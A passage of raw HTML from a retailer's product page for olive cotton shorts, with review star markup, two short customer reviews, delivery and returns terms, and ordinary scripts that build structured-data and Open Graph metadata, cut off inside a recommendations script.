<a rel="nofollow"
href="/uk/SS24-shorts-2024.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="22">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.4/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.4/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.4 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-empty" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">





























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#EBEDF3"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>

</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                October 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__comment m-top-s mps-m-top-z regular">
                                Too big, returned for exchange but smaller size unavailable.  Next year&hellip;
                        
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                August 2025
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                No comment provided.
                         
                            
                            
                            
                        </div>
                    </div>
                
            </div>
        
    </div>

</div>

<div class="reviews-mini__read-more js-accessibility-return tab-only-focus-style--inner " tabindex="-1">
<button class="js-feefo-scrolltoall button--unstyled grey1 reviews-mini__read-more-link" target="_self" href="#feefoAllReviews">
Read more reviews
</button>
</div>

</div>
</div>



<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }
</style>


<section class="slot pdp__details">
  <article>
 
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">

            

            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery</span>
                    <span>£4.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery in 3-5 working days</p>
            </li>
     <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Next day delivery</span>
                    <span> £7.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery on next working day</p>
          </li>
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Click &amp; Collect</span>
                    <span>Free</span>
                    
                </h4>
                <p class="p m-all-z grey2">Delivery within 3 - 6 working days</p>
            </li>
        <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>
                    
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Allow an extra 4 business days for orders with alterations</span>
                    </h4>
            </li></ul>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Returns</span></h4>
      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">You can return any item for up to 6 months<br><br>
The only exceptions to our guarantee are:
Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned, refunded or exchanged.</span>
                    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Cotton Shorts - Olive Green</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg</span>
    <span class="js-product-markup-sku">TRH0042OLV</span>
    <span class="js-product-markup-description">Our lightweight shorts have always been a hit during the warmer months, but this season we've made a few tweaks to the design to make them fit better than ever. The silhouette is more streamlined, tapering towards the knee, while the new curved split waistband ensures a comfortable finish. We've added a French bearer too – an additional panel of fabric behind the button fly – for a neater look that keeps the front flat. Made in the same fabric as our Lightweight Trousers.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/uk/cotton-shorts---olive-green/TRH0042OLV.html</span>
    <span class="js-product-markup-offer-currency">GBP</span>
    <span class="js-product-markup-offer-price">24.95</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.40</span>
    <span class="js-product-markup-rating-count">22</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
